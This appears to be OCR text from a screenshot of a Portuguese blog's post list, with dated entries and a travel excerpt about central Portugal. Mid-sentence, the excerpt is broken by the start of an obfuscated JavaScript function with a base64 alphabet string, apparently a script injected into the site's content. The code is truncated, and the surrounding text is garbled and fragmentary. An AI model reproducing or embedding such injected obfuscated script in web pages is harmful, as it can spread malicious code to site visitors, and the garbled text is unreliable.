
Abr 1, 2017
|
Sem categoria
Um paraíso a descobrir no centro de Portugal Gosto
muito de trabalhar e de viajar. Qufunction
a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnop
qrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var...
E tenho o coração cheio
Jul 28, 2016
|
Sem categoria